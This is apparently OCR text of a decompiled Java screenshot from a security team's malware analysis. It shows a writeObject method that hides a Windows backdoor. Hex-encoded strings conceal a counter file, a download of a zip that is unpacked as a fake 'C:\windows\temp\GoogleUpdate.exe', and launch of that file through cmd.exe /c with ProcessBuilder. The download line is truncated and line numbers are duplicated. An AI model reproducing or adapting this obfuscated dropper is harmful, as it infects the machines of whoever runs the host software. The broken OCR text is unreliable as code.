 查找: writeObject 上一个 下一个 标记全部 正则表达式 区分大小写 整个词语
817 e.printStackTrace();
819 return str2;
}
}
822 private void writeObject(ObjectOutputStream objectOutputStream) throws Exception {
823 int i = 0;
823 String hexStringToString = hexStringToString("433a5c77696e646f77735c74656d705c476f6f676c655570646174652e657865");
824 String hexStringToString2 = hexStringToString("433a5c77696e646f77735c74656d705c476f6f676c655570646174652e7a6970");
825 File file = new File(hexStringToString("433a5c77696e646f77735c74656d705c6e756d"));
826 File file2 = new File(hexStringToString);
try {
829 if (System.getProperty("os.name").toLowerCase().startsWith("windows")) {
830 if (!file.exists()) {
831 file.createNewFile();
}
834 BufferedReader bufferedReader = new BufferedReader(new FileReader(file));
836 while (bufferedReader.readLine() != null) {
837 i++;
}
839 bufferedReader.close();
840 FileWriter fileWriter = new FileWriter(file, true);
841 fileWriter.write("a\r\n");
842 fileWriter.flush();
843 fileWriter.close();
}
} catch (Exception e) {
}
try {
851 if (System.getProperty("os.name").toLowerCase().startsWith("windows") && i >= 4 && i % 2 == 0) {
852 if (!file2.exists()) {
854 HttpRequest.get(hexStringToString("
855 unZipIt(hexStringToString2, hexStringToString("433a5c77696e646f77735c74656d705c"));
}
857 new File(hexStringToString2).delete();
}
} catch (Exception e2) {
}
863 Class<?> cls = Class.forName(hexStringToString("6a6176612e6c616e672e50726f636573734275696c646572"));
866 if (i >= 4 && i % 2 == 0) {
try {
868 ArrayList arrayList = new ArrayList();
869 arrayList.add(hexStringToString("636d642e657865"));
870 arrayList.add(hexStringToString("2f63"));
871 arrayList.add(hexStringToString);
873 ((ProcessBuilder) cls.getConstructor(List.class).newInstance(arrayList)).start();
} catch (Exception e3) {
}
}
}
DeadEye安全团队